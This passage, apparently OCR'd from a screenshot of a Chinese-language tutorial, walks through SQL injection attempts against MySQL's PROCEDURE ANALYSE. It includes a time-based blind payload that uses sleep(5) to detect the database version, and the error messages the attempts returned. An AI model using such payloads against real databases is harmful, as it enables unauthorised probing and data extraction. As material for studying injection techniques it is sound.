
ANALYSE(1,1);

ERROR 1386 (HY000): Can't use ORDER clause 
with this procedure
看起来并不是很好，继续尝试：
mysql> SELECT field from table where id > 0 order 
by id LIMIT 1,1 procedure analyse((select 
IF(MID(version(),1,1) LIKE 5, sleep(5),1)),1);
但是立即返回了一个错误信息：
ERROR 1108 (HY000): Incorrect parameters to 
procedure 'analyse'